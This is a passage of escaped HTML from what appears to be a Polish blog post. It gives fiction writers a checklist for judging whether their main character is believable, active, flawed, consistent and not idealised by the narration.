justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy umiejętności bohatera wzrastają po każdej scenie dynamicznej? (Czy bohater rozwija się?);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater ma barwną przeszłość?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater odczuwa stres i jego desperacja rośnie na przestrzeni tekstu?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy \u003Cb\u003Enie jest\u003C\/b\u003E przesadnie charakterystyczny i wyjątkowy na tle innych postaci?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy ponosi porażki w scenach – popełnia błędy, podejmuje złe decyzje? (A powinien, aby dać czytelnikowi „żywą” postać; w końcu mylić się jest rzeczą ludzką);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohatera \u003Cb\u003Enie wybiela\u003C\/b\u003E narracja? (Bohater robi coś złego, ale narrator tłumaczy jego zachowanie? Jeżeli tak, jak zbudować taką scenę, by czytelnik sam mógł dowiedzieć się, dlaczego bohater postąpił źle?);\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater ponosi konsekwencje złych wyborów (postać nie powinna dostawać ulg tylko dlatego, że jest główna i wyjątkowa; Harry Potter za zniszczenie Wierzby Bijącej i spóźnienie się do szkoły, kradzież samochodu dostał srogą reprymendę u wychowawczyni i mógłby wylecieć z uczelni; nawet ulubieńcy samego Boga – Adam i Ewa – wylecieli z Edenu);\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy wyciąga wnioski ze swojego zachowania (uczy się, nie prowadzi go jedynie imperatyw narracyjny, ale postać \u003Ci\u003Eużywa mózgu\u003C\/i\u003E);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy czuje nad sobą presję czasu fabularnego bądź inne napięcie zakłóca jego spokój (budowanie napięcia)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater jest aktywny, autentycznie przeżywa przygodę i czuć, że mu zależy? (Bohater, który nie działa, to bohater z góry przegrany, a taki nadaje się do prozy awangardowej bądź biernie romantycznej, dekadenckiej);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater dąży do czynów, ryzykując i wiedząc o niebezpieczeństwie?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10pt; line-height: 20px;\"\u003ECzy bohater \u003Cb\u003Enie posiada \u003C\/b\u003Ezbyt potężnych, rozwiniętych umiejętności, aby w łatwy sposób uniknąć głównego konfliktu? (Np. Volturi z sagi \u003Ci\u003EZmierzch\u003C\/i\u003E potrafi rozstąpić ziemię, ale nie wykorzystuje tej umiejętności, bo książka skończyłaby się za szybko; autorka jakby zapominała o tym, jak bardzo potężną postać stworzyła);\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy posiada tajemnicę, którą czytelnik poznaje stopniowo, na przestrzeni całego tekstu?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy może mieć dwa sprzeczne ze sobą cele\/pragnienia\/marzenia i wkrótce będzie musiał podjąć ważną decyzję? (Jeżeli nie – czy da się rozwinąć fabułę, aby mógł dokonać takiego wyboru?);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater musi z czegoś zrezygnować, coś poświęcić?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy nie przeżywa za mocno niektórych – logicznie rzecz biorąc – prostych sytuacji lub czy nie przeżywa zbyt \u003Ci\u003Esucho \u003C\/i\u003Esytuacji ważnych fabularnie, wpływających na jego charakter?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater jest wprowadzony w tekst tak, by czytelnik z każdej czynności mógł wywnioskować, jaki postać ma charakter? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 2.4pt; mso-add-space: auto; mso-add-space: auto; mso-para-margin-bottom: .2gd; mso-para-margin-left: 36.0pt; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 2.4pt; mso-add-space: auto; mso-add-space: auto; mso-para-margin-bottom: .2gd; mso-para-margin-left: 36.0pt; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EZatrzymajmy się tu na moment. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 2.4pt; mso-add-space: auto; mso-add-space: auto; mso-para-margin-bottom: .2gd; mso-para-margin-left: 36.0pt; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EByć może zdarzy ci się zaznaczyć ten podpunkt odruchowo: \u003Ci\u003Etak, przecież to główna postać, jasne, że jest ważna i fogle\u003C\/i\u003E… A ja bym chciała, aby punkt ten został zaznaczony dopiero, gdy na pewno upewnisz się, ŻE KAŻDA SCENA Z GŁÓWNYM BOHATEREM, KAŻDE ZDANIE DOTYCZĄCE JEGO POSTACI MAJĄ FABULARNE ZNACZENIE. Czyli że: bohater nie wstaje rano, bo nie masz pomysłu, jak zacząć scenę; nie schodzi na śniadanie, nie myje zębów, nie ubiera się (chyba że scena ma na celu ukazanie jego porannej rutyny, jak np. w filmie „Dzień świra” lub „Dzień świstaka”). Bohater nie rozmawia o pierdołach, nie wykonuje zbędnych ruchów i gestów, które zaburzałyby jego charakter na tle innych czynności. Czy bohater w czasie niektórych rozmów nie zaczyna mówić, np. kolokwialnie, jeżeli przez całą powieść jest doktorem psychologii? Czy jego sarkazm pasuje do sytuacji, jeżeli bohater nie jest dupkiem z natury? Czy każdą czynność\/scenę\/dialog da się obronić? Nie? Więc tnij. Książka musi być strukturą podtrzymywaną przez bohatera, którego każdy ruch i każde słowo dają obraz tej postaci. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 2.4pt; mso-add-space: auto; mso-add-space: auto; mso-para-margin-bottom: .2gd; mso-para-margin-left: 36.0pt; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EDopiero gdy upewnisz się, że tak jest – zaznaczaj. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 2.4pt; mso-add-space: auto; mso-add-space: auto; mso-para-margin-bottom: .2gd; mso-para-margin-left: 36.0pt; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ELecimy dalej:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 2.4pt; mso-add-space: auto; mso-add-space: auto; mso-para-margin-bottom: .2gd; mso-para-margin-left: 36.0pt; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater jest ironiczny w momentach tego wymagających fabularnie (cienka jest granica między żartem sytuacyjnym odpowiednim do sceny a byciem prostakiem);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater, uprawiając seks z różnymi kobietami, \u003Cb\u003Enie traktuje\u003C\/b\u003E ich tak samo i w przypadku każdej nie jest drugim\u003Ci\u003E Kriszczanem Grejem\u003C\/i\u003E, bogiem seksu, ludzkim Adonisem? \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater (często w powieściach młodzieżowych) \u003Cb\u003Enie ma\u003C\/b\u003E pieniędzy potrzebnych fabularnie \u003Ci\u003Eznikąd\u003C\/i\u003E, \u003Ci\u003Ebo tak\u003C\/i\u003E?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy w przypadku pisania o swojej głównej postaci \u003Cb\u003Enie wykorzystujesz\u003C\/b\u003E podkreślających jej wyjątkowość określeń (np.: \u003Ci\u003Emajestatycznie kroczył\u003C\/i\u003E, \u003Ci\u003Ebyła niesamowicie piękna\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003Ebył wybitnie utalentowany\u003C\/i\u003E…) – czy narrator nie\u003Ci\u003E jara się \u003C\/i\u003Egłównym bohaterem?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy jeżeli bohater posiada jakiś nałóg, manierę i robi coś często, to przejawia się to w scenach? (Nie wspomina o tym narrator, np.: \u003Ci\u003EArtur lubił rysować i obsesyjnie czyścił swoje buty\u003C\/i\u003E; Artur MUSI robić te czynności często, aby czytelnik sam wywnioskował, jakie maniery posiada bohater);\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy bohater \u003Cb\u003Enie jest\u003C\/b\u003E nijaki (czy nie każdy pasowałby do jego roli, nie ma „jakichś” cech, tylko konkretne; jest konkretną osobą o wyraźnie zarysowanym charakterze).\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 36.0pt; margin-right: 0cm; margin-top: 2.4pt; mso-add-space: auto; mso-add-space: auto; mso-para-margin-bottom: .2gd; mso-para-margin-left: 36.0pt; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EPamiętaj – pytania, przy których wstawisz krzyżyk, wskazują potrzebę dopracowania tekstu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: 